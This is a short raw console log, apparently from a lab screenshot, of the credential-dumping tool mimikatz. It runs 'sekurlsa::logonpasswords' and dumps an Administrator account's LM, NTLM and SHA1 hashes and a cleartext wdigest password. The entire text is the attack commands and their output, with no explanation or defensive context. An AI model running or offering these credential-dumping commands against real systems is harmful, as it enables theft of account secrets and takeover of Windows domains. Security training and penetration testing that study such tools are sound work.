 mimikatz # log
Using 'mimikatz.log' for logfile : OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 883470 (00000000:000d7b0e)
Session : Interactive from 0
User Name : Administrator
Domain : ADMIN-DC120B109
Logon Server : ADMIN-DC120B109
Logon Time : 2020-1-6 21:29:47
SID : S-1-5-21-1138848628-3067292206-3736697843-500
msv :
[00000002] Primary
* Username : Administrator
* Domain : ADMIN-DC120B109
* LM : 44efce164ab921caaad3b435b51404ee
* NTLM : 32ed87bdb5fdc5e9cba88547376818d4
* SHA1 : 6ed5833cf35286ebf8662b7b5949f0d742bbec3f
wdigest :
* Username Administrator
* Domain ADMIN-DC120B109
* Password 123456
kerberos :